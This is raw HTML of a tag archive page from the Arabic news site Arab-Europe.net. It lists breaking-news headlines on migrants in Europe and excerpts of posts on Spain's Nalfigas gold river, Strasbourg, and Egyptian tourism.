:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-3300 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 22 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">تاريخ</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">تاريخ</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-132085 post type-post status-publish format-standard has-post-thumbnail category-12360 category-4168 tag-142 tag-3300 tag-6708 tag-12501 tag-17795 is-trending tie-standard">

	
			<a aria-label="نالفيجاس الإسبانية: نهر ذهب ينبض بتاريخ روماني ويعيد إحياء فن التنقيب اليدوي" href="https://arab-europe.net/2025/08/01/%d9%86%d8%a7%d9%84%d9%81%d9%8a%d8%ac%d8%a7%d8%b3-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%86%d9%87%d8%b1-%d8%b0%d9%87%d8%a8-%d9%8a%d9%86%d8%a8%d8%b6-%d8%a8%d8%aa%d8%a7%d8%b1%d9%8a/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/08/809-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2025/08/809-390x220.webp 390w, https://arab-europe.net/wp-content/uploads/2025/08/809-300x169.webp 300w, https://arab-europe.net/wp-content/uploads/2025/08/809.webp 635w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 أغسطس، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/08/01/%d9%86%d8%a7%d9%84%d9%81%d9%8a%d8%ac%d8%a7%d8%b3-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%86%d9%87%d8%b1-%d8%b0%d9%87%d8%a8-%d9%8a%d9%86%d8%a8%d8%b6-%d8%a8%d8%aa%d8%a7%d8%b1%d9%8a/">نالفيجاس الإسبانية: نهر ذهب ينبض بتاريخ روماني ويعيد إحياء فن التنقيب اليدوي</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-إسبانيا في قلب منطقة أستورياس شمال إسبانيا، برزت بلدة نالفيجاس من جديد كموقع فريد يحمل إرثا جيولوجيا&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/08/01/%d9%86%d8%a7%d9%84%d9%81%d9%8a%d8%ac%d8%a7%d8%b3-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%86%d9%87%d8%b1-%d8%b0%d9%87%d8%a8-%d9%8a%d9%86%d8%a8%d8%b6-%d8%a8%d8%aa%d8%a7%d8%b1%d9%8a/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-131146 post type-post status-publish format-standard has-post-thumbnail category-4168 tag-14434 tag-3300 tag-295 tag-191 tag-17725 tag-59 tag-3686 tag-276 tie-standard">

	
			<a aria-label="ستراسبورغ بين عبق التاريخ وروح الحداثة.. جولة في &#8220;فرنسا الصغرى&#8221;" href="https://arab-europe.net/2025/07/06/%d8%b3%d8%aa%d8%b1%d8%a7%d8%b3%d8%a8%d9%88%d8%b1%d8%ba-%d8%a8%d9%8a%d9%86-%d8%b9%d8%a8%d9%82-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d8%ad%d8%af%d8%a7%d8%ab/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/07/31-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 يوليو، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/07/06/%d8%b3%d8%aa%d8%b1%d8%a7%d8%b3%d8%a8%d9%88%d8%b1%d8%ba-%d8%a8%d9%8a%d9%86-%d8%b9%d8%a8%d9%82-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d8%ad%d8%af%d8%a7%d8%ab/">ستراسبورغ بين عبق التاريخ وروح الحداثة.. جولة في &#8220;فرنسا الصغرى&#8221;</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-فرنسا تقع مدينة ستراسبورغ الفرنسية على الحدود مع ألمانيا، وتعتبر من أبرز المدن التاريخية والأثرية في فرنسا،&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/07/06/%d8%b3%d8%aa%d8%b1%d8%a7%d8%b3%d8%a8%d9%88%d8%b1%d8%ba-%d8%a8%d9%8a%d9%86-%d8%b9%d8%a8%d9%82-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d8%ad%d8%af%d8%a7%d8%ab/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-114158 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-2613 tag-444 tag-3300 tag-191 tag-188 tag-1483 is-trending tie-standard">

	
			<a aria-label="مصر الوجهة السياحية المفضلة للبولنديين" href="https://arab-europe.net/2024/08/05/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9-%d9%84%d9%84%d8%a8%d9%88%d9%84%d9%86%d8%af%d9%8a/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/08/4040-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 أغسطس، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/08/05/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9-%d9%84%d9%84%d8%a8%d9%88%d9%84%d9%86%d8%af%d9%8a/">مصر الوجهة السياحية المفضلة للبولنديين</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- متابعات ذكرت مجلة بولندية في تقرير نشرته قبل أيام، أن المكتب المركزي للإحصاء البولندي والخاص بالسياحة،&hellip;</p>
